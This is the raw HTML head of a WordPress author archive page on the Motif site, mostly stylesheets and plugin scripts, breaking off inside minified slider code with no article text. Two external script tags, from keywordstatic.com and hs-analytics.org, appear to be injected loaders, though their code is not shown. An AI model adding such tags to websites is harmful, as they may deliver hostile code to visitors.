

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/author/melanie-bertoldi/page/4/
body_size: 21532
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Melanie Bertoldi &#8211; Page 4 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Posts by Melanie Bertoldi Feed" href="https://motifri.com/author/melanie-bertoldi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"8ca25f777b","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/users/674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'cdd512368d';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let 